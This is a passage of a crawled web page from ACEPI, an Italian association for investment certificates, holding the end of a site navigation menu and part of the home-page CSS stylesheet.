class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765 active-trail"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb
body_size: 26671
content:
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap");
.node-type-home-page .breadcrumb,
.node-type-home-page .page__title,
.node-type-home-page #navigation {
  display: none;
}

.node-type-home-page #page {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.node-type-home-page {
  font-family: 'Lato', sans-serif;
}

.node-type-home-page #page * {
  box-sizing: border-box;
}

.node-type-home-page #main {
  padding-top: 0;
}

.node-type-home-page .paragraphs-items-field-full-width,
.node-type-home-page .group-home-container {
  max-width: 1210px;
  margin: 0 auto;
  padding: 0 20px;
}

.node-type-home-page .group-slide-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
  max-width: 810px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}

.node-type-home-page .group-slide-content .field-name-field-testo-slide {
  font-size: 45px;
  line-height: 54px;
  font-weight: bold;
  margin-bottom: 40px;
}

@media all and (max-width: 767px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;
  }
}

@media all and (max-width: 499px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 20px;
  }
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a {
  display: inline-block;
  padding: 15px 30px;
  background-color: #017990;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 1em;
  font-weight: bold;
  border-radius: 6px;
  text-decoration: none;
  transition: all 400ms;
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a:hover {
  background-color: #002E5E;
}

.node-type-home-page .slick-dots {
  position: absolute;
  bottom: 0px;
}

@media all and (max-width: 1023px) {
  .node-type-home-page .slick-dots {
    display: none !important;
  }
}

.node-type-home-page .slick-dots li button:before {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  width: 10px;
  height: 10px;
  content: '';
  border-radius: 5px;
  text-align: center;
  opacity: 1;
  background-color: #fff;
}

.node-type-home-page .slick-dots li.slick-active {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button:before {
  width: 40px;
  margin-left: -20px;
  background-color: #017990;
}

.node-type-home-page .slick-prev, .node-type-home-page .slick-next {
  width: 30px;
  height: 30px;
  margin-top: -15px\9;
  z-index: 10;
}

.node-type-home-page .slick-prev:before, .node-type-home-page .slick-next:before {
  font-size: 30px;
}

.node-type-home-page .slick-prev {
  left: 10px;
}

.node-type-home-page .slick-next {
  right: 10px;
}

.paragraphs-item-box {
  position: relative;
  margin: 30px 0;
  background-color: #002E5E;
  border-radius: 18px;
  color: #fff;
  padding: 45px 55px;
}

.paragraphs-item-box .field-name-field-sovratitolo,
.paragraphs-item-box .field-name-field-titolo-box,
.paragraphs-item-box .field-name-field-sottotitolo-box {
  width: calc(100% - 260px);
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-sovratitolo,
  .paragraphs-item-box .field-name-field-titolo-box,
  .paragraphs-item-box .field-name-field-sottotitolo-box {
    width: auto;
  }
}

.paragraphs-item-box .field-name-field-sovratitolo {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}

.paragraphs-item-box .field-name-field-titolo-box {
  margin-top: 30px;
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
}

.paragraphs-item-box .field-name-field-titolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-sottotitolo-box {
  font-size: 18px;
  margin-top: 15px;
}

.paragraphs-item-box .field-name-field-sottotitolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-link-box a {
  position: absolute;
  display: inline-block;
  right: 55px;
  width: 145px;
  top: 50%;
  text-transform: uppercase;
  text-decoration: none;
  transform: translateY(-50%);
  background-color: #fff;
  color: #252525;
  border-radius: 6px;
  padding: 15px 25px;
  font-weight: bold;
  font-size: 13px;
  text-align: center;
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-link-box a {
    position: relative;
    margin-top: 40px;
    transform: none;
    display: inline-block;
    right: auto;
    top: auto;
    width: auto;
  }
}

.field-name-field-slideshow .slick-slide {
  position: relative;
}

.field-name-field-slideshow .field-name-field-image-slide {
  position: relative;
  background-size: cover;
  background-position: center center;
}

.field-name-field-slideshow .field-name-field-image-slide img {
  min-height: 300px;
  visibility: hidden;
}

.field-name-field-slideshow .field-name-field-image-slide:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}

.group-home-container {
  font-size: 0;
  position: relative;
}

.group-home-container .paragraphs-items-field-links-previews {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3 * 2);
  padding-right: 15px;
  vertical-align: top;
}

.group-home-container .field-name-field-colonna-di-destra {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3);
  padding-left: 15px;
  vertical-align: top;
  position: absolute;
  height: calc(100% - 30px);
  overflow: hidden;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home {
  height: calc(100% - 140px);
  margin-top: 20px;
  margin-bottom: 40px;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul {
  height: 100%;
  padding: 0;
  list-style: none;
  margin: 0;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide {
  height: 100%;
  display: none;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide.active-news {
  display: block;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li {
  position: relative;
  padding: 15px 0;
  max-height: 20%;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.529849) 45%, white 100%);
}

.field-name-field-links-previews > .field-items {
  width: calc(100% + 30px);
  margin-left: -30px;
  font-size: 0;
}

.field-name-field-links-previews > .field-items > .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  width: calc(100%/2 - 30px);
  margin-left: 30px;
  margin-bottom: 30px;
}

.paragraphs-item-preview-block {
  position: relative;
  overflow: hidden;
  border-radius: 18px;
}

.paragraphs-item-preview-block:hover .group-hover-preview {
  top: 0;
}

.paragraphs-item-preview-block:hover .field-name-field-title-preview {
  bottom: calc(100% + 30px);
  opacity: 0;
}

.field-name-field-immagine-preview {
  position: relative;
  line-height: 0;
}

.field-name-field-immagine-preview:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(0deg, rgba(37, 37, 37, 0.5) 0%, rgba(0, 46, 94, 0) 100%);
}

.field-name-field-title-preview {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff;
  font-size: 24px;
  line-height: 29px;
  font-weight: bold;
  opacity: 1;
  transition: all 800ms;
}

.group-hover-preview {
  position: absolute;
  top: 100%;
  width: 100%;
  height: 100%;
  transition: all 800ms;
  color: #fff;
  background-color: rgba(0, 46, 94, 0.86);
  padding: 30px;
  font-size: 13px;
}

.field-name-field-link-preview a, .group-hover-preview .field-name-field-link a {
  color: #fff;
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

#block-block-33 {
  top: 33px;
  position: absolute;
  right: 440px;
}

@media all and (max-width: 1023px) {
  #block-block-33 {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  #block-block-33 {
    right: 340px;
  }
}

@media all and (max-width: 470px) {
  #block-block-33 {
    right: 120px;
  }
}

#social a {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  background-size: cover;
}

#social a.In {
  background-image: url("../images/In.png");
}

#social a.tw {
  background-image: url("../images/tw.png");
}

#social a.fb {
  background-image: url("../images/fb.png");
}

.field-name-field-colonna-di-destra .view-notizie-per-home {
  height: auto;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul {
  width: 100%;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-data-pubblicazione {
  font-size: 12px;
  font-weight: bold;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-title {
  font-size: 16px;
  font-weight: bold;
  margin: 15px 0;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-body,
.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-visualizza-body {
  font-size: 13px;
}

.news-title {
  font-size: 27px;
  color: #252525;
  font-weight: bold;
}

.news-next-prev {
  position: absolute;
  right: 0;
}

.news-next-prev.ontop {
  top: 0;
}

.news-next-prev.onbottom {
  bottom: 0;
}

.news-next-prev > div {
  position: relative;
  width: 47px;
  height: 47px;
  background-color: #017990;
  border-radius: 50%;
  transition: background-color 400ms;
  display: inline-block;
  margin: 0 3px;
  cursor: pointer;
}

.news-next-prev > div:hover {
  background-color: #002E5E;
}

.news-next-prev > div:after {
  content: ">";
  display: block;
  line-height: 47px;
  text-align: center;
  width: 100%;
  font-size: 20px;
  color: #fff;
}

.news-next-prev .news-next {
  transform: rotate(90deg);
}

.news-next-prev .news-prev {
  transform: rotate(-90deg);
}

@media all and (max-width: 1023px) {
  .group-home-container .paragraphs-items-field-links-previews {
    width: 100%;
    padding-right: 0;
  }
  .group-home-container .field-name-field-colonna-di-destra {
    position: relative;
    width: 100%;
    height: auto;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
  .group-home-container .field-name-field-colonna-di-destra ul > .slide > li {
    max-height: 200px;
  }
}

@media all and (max-width: 719px) {
